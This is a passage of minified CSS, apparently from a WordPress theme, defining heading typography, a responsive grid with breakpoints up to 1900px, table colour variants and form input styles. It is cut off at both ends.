BlinkMacSystemFont , Roboto , Helvetica , Arial , sans-serif}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-cover .wp-block-cover-text,.svq-newsletter-form .heading-title,.svq-footer-section .svq-newsletter-form .heading-title{font-family: var(--heading-font-family);color:var(--heading-color)}h1,.h1{font-size:var(--h1-font-size-sm);line-height:var(--h1-line-height-sm);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-letter-spacing)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-sm);line-height:var(--h2-line-height-sm);font-weight:var(--h2-font-weight);letter-spacing:var(--h2-letter-spacing)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-sm);font-weight:var(--h3-font-weight);letter-spacing:var(--h3-letter-spacing)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-sm);line-height:var(--h4-line-height-sm);font-weight:var(--h4-font-weight);letter-spacing:var(--h4-letter-spacing)}h5,.h5{font-size:var(--h5-font-size-sm);line-height:var(--h5-line-height-sm);font-weight:var(--h5-font-weight);letter-spacing:var(--h5-letter-spacing)}h6,.h6{font-size:var(--h6-font-size-sm);line-height:var(--h6-line-height-sm);font-weight:var(--h6-font-weight);letter-spacing:var(--h6-letter-spacing)}.text-meta,.svq-footer-section .site-info,.entry-meta,.entry-comment .comment-header .comment-author,.entry-comment .comment-body .comment-reply-link-wrap,.comment-author .comment-meta,.svq-comments--modal .comments-title .heading-title-label,.svq-article-tags,.page-links,.nav-article-section .heading-title-label,.pagination,.svq-onboard .onboard-form .label-text,.wp-block-latest-comments__comment-date{font-family: var(--system-font-family);font-size:var(--font-size-xs)}.tabs,.nav-tabs--blog,.nav-tabs--pills,.svq-slider-nav{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-base);font-size:var(--font-size-xs);text-transform:uppercase}.overline,.meta-category{font-family: var(--system-font-family);font-size:var(--font-size-xs);letter-spacing:var(--letter-spacing-lg);text-transform:uppercase;font-weight:600}.lead{font-size:1.25rem;font-weight:400}.hero,.entry-header--large .entry-title{font-family: var(--heading-font-family);font-size:var(--hero-font-size-sm);line-height:var(--hero-line-height-sm);font-weight:var(--hero-font-weight);letter-spacing:var(--hero-letter-spacing)}body{font-size:var(--font-size-sm);line-height:var(--line-height-sm)}@media (min-width:768px){body{font-size:var(--font-size-md);line-height:var(--line-height-md)}h1,.h1{font-size:var(--h1-font-size-md);line-height:var(--h1-line-height-md)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-md);line-height:var(--h2-line-height-md)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-md);line-height:var(--h3-line-height-md)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-md);line-height:var(--h4-line-height-md)}h5,.h5{font-size:var(--h5-font-size-md);line-height:var(--h5-line-height-md)}h6,.h6{font-size:var(--h6-font-size-md);line-height:var(--h6-line-height-md)}.hero,.entry-header--large .entry-title{font-size:var(--hero-font-size-md);line-height:var(--hero-line-height-md)}}@media (min-width:992px){body{font-size:var(--font-size-lg);line-height:var(--line-height-lg)}h1,.h1{font-size:var(--h1-font-size-lg);line-height:var(--h1-line-height-lg)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-lg);line-height:var(--h2-line-height-lg)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-lg);line-height:var(--h3-line-height-lg)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-lg);line-height:var(--h4-line-height-lg)}h5,.h5{font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}h6,.h6{font-size:var(--h6-font-size-lg);line-height:var(--h6-line-height-lg)}}@media (min-width:1200px){.hero,.entry-header--large .entry-title{font-size:var(--hero-font-size-lg);line-height:var(--hero-line-height-lg)}}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin:0;border:0;border-top:2px solid var(--border-color)}small,.small,.comment-notes{font-size:var(--font-size-xs);font-weight:400}mark,.mark{padding:.2em;background-color:#fff9cd}ins{text-decoration:none;background:#fff9cd}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child) {margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;font-style:italic}.blockquote-footer{display:block;font-size:80%;color:#757575}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #e0e0e0;border-radius:var(--border-radius-lg);max-width:100%;height:auto}.figure-img{line-height:1}.figure-caption{font-size:90%;color:#757575}code{font-size:var(--font-size-xs);color:var(--text-color);word-break:break-word;padding:.5rem .75rem;vertical-align:middle;border-radius:var(--border-radius-lg);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;letter-spacing:var(--letter-spacing-base);background:var(--light-color)}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:var(--font-size-base);color:var(--text-color);background:var(--light-color);border-radius:.11rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:var(--font-size-xs);color:var(--text-color);tab-size:6;background:var(--light-color);padding:1rem!important;border-radius:var(--border-radius-lg);margin-bottom:2rem;overflow:auto;white-space:pre-wrap;word-wrap:break-word}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}pre.prettyprint{border:0!important}pre.prettyprint span.pln{color:var(--heading-color)}pre.prettyprint span.lit{color:var(--link-color);font-weight:bold}pre.prettyprint span.pun,pre.prettyprint span.opn,pre.prettyprint span.clo{color:var(--text-meta-color)}.container{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:740px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto,.col-xxxxl-1,.col-xxxxl-2,.col-xxxxl-3,.col-xxxxl-4,.col-xxxxl-5,.col-xxxxl-6,.col-xxxxl-7,.col-xxxxl-8,.col-xxxxl-9,.col-xxxxl-10,.col-xxxxl-11,.col-xxxxl-12,.col-xxxxl,.col-xxxxl-auto{position:relative;width:100%;min-height:1px;padding-right:20px;padding-left:20px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}@media (min-width:1600px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.33333%}.offset-xxxl-2{margin-left:16.66667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.33333%}.offset-xxxl-5{margin-left:41.66667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.33333%}.offset-xxxl-8{margin-left:66.66667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.33333%}.offset-xxxl-11{margin-left:91.66667%}}@media (min-width:1900px){.col-xxxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxxxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxxxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxxxl-3{flex:0 0 25%;max-width:25%}.col-xxxxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxxxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxxxl-6{flex:0 0 50%;max-width:50%}.col-xxxxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxxxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxxxl-9{flex:0 0 75%;max-width:75%}.col-xxxxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxxxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxxxl-12{flex:0 0 100%;max-width:100%}.order-xxxxl-first{order:-1}.order-xxxxl-last{order:13}.order-xxxxl-0{order:0}.order-xxxxl-1{order:1}.order-xxxxl-2{order:2}.order-xxxxl-3{order:3}.order-xxxxl-4{order:4}.order-xxxxl-5{order:5}.order-xxxxl-6{order:6}.order-xxxxl-7{order:7}.order-xxxxl-8{order:8}.order-xxxxl-9{order:9}.order-xxxxl-10{order:10}.order-xxxxl-11{order:11}.order-xxxxl-12{order:12}.offset-xxxxl-0{margin-left:0}.offset-xxxxl-1{margin-left:8.33333%}.offset-xxxxl-2{margin-left:16.66667%}.offset-xxxxl-3{margin-left:25%}.offset-xxxxl-4{margin-left:33.33333%}.offset-xxxxl-5{margin-left:41.66667%}.offset-xxxxl-6{margin-left:50%}.offset-xxxxl-7{margin-left:58.33333%}.offset-xxxxl-8{margin-left:66.66667%}.offset-xxxxl-9{margin-left:75%}.offset-xxxxl-10{margin-left:83.33333%}.offset-xxxxl-11{margin-left:91.66667%}}.table,table,.wp-block-table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td,table th,.wp-block-table th,table td,.wp-block-table td{padding:.5rem;vertical-align:top;border:2px solid var(--border-color)}.table thead th,table thead th,.wp-block-table thead th{vertical-align:bottom}.table .table,table .table,.wp-block-table .table{background-color:var(--body-bg-color)}.table-sm th,.table-sm td{padding:.3rem}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd) {background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#cad0f4}.table-hover .table-primary:hover{background-color:#b5bdf0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b5bdf0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d8d8d8}.table-hover .table-secondary:hover{background-color:#cbcbcb}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cbcbcb}.table-success,.table-success>th,.table-success>td{background-color:#c1f2d2}.table-hover .table-success:hover{background-color:#aceec3}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#aceec3}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff5d0}.table-hover .table-warning:hover{background-color:#fff0b7}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff0b7}.table-error,.table-error>th,.table-error>td{background-color:#ffc7d2}.table-hover .table-error:hover{background-color:#ffaebe}.table-hover .table-error:hover>td,.table-hover .table-error:hover>th{background-color:#ffaebe}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfd}.table-hover .table-light:hover{background-color:#f0f0f0}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f0f0f0}.table-dark,.table-dark>th,.table-dark>td{background-color:#c2c2c2}.table-hover .table-dark:hover{background-color:#b5b5b5}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b5b5b5}.table-facebook,.table-facebook>th,.table-facebook>td{background-color:#c8d1e2}.table-hover .table-facebook:hover{background-color:#b7c3d9}.table-hover .table-facebook:hover>td,.table-hover .table-facebook:hover>th{background-color:#b7c3d9}.table-twitter,.table-twitter>th,.table-twitter>td{background-color:#b8e9fb}.table-hover .table-twitter:hover{background-color:#a0e2fa}.table-hover .table-twitter:hover>td,.table-hover .table-twitter:hover>th{background-color:#a0e2fa}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212121;border-color:#343434}.table .thead-light th{color:#616161;background-color:#eee;border-color:var(--border-color)}.table-dark{color:#fff;background-color:#212121}.table-dark th,.table-dark td,.table-dark thead th{border-color:#343434}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1399.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1599.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxxl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control,select,textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],.widget.widget_search input.wp-block-search__input{display:block;width:100%;height: calc(2rem + (0.5rem * 2));padding:.5rem .75rem;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);line-height:1.5;color:var(--text-color);background-color:var(--body-bg-color);background-clip:padding-box;border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);transition:border-color .15s ease-in-out , box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,select,textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],.widget.widget_search input.wp-block-search__input{transition:none}}.form-control::-ms-expand,select::-ms-expand,textarea::-ms-expand,input[type="text"]::-ms-expand,input[type="email"]::-ms-expand,input[type="url"]::-ms-expand,input[type="password"]::-ms-expand,input[type="search"]::-ms-expand,.widget.widget_search input.wp-block-search__input::-ms-expand{background-color:transparent;border:0}.form-control:focus,select:focus,textarea:focus,input:focus[type="text"],input:focus[type="email"],input:focus[type="url"],input:focus[type="password"],input:focus[type="search"],.widget.widget_search input.wp-block-search__input:focus{color:var(--text-color);border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);outline:0;box-shadow:0}.form-control::placeholder,select::placeholder,textarea::placeholder,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,.widget.widget_search input.wp-block-search__input::placeholder{color:var(--text-meta-color);opacity:1}.form-control:disabled,.form-control[readonly],select:disabled,textarea:disabled,input:disabled[type="text"],input:disabled[type="email"],input:disabled[type="url"],input:disabled[type="password"],input:disabled[type="search"],.widget.widget_search input.wp-block-search__input:disabled,select[readonly],textarea[readonly],input[readonly][type="text"],input[readonly][type="email"],input[readonly][type="url"],input[readonly][type="password"],input[readonly][type="search"],.widget.widget_search input.wp-block-search__input[readonly]{background-color:#eee;opacity:1}select.form-control:focus::-ms-value{color:var(--text-color);background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);margin-bottom:0;font-size:inherit;line-height:1.64}.col-form-label-lg{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);font-size: calc(var(--font-size-base) * 1.125);line-height:1.5}.col-form-label-sm{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);font-size:var(--font-size-xs);line-height:1.5}select.form-control-sm,textarea.form-control-sm,input[type="text"].form-control-sm,input[type="email"].form-control-sm,input[type="url"].form-control-sm,input[type="password"].form-control-sm,input[type="search"].form-control-sm{height: calc(1.375rem + (0.5rem * 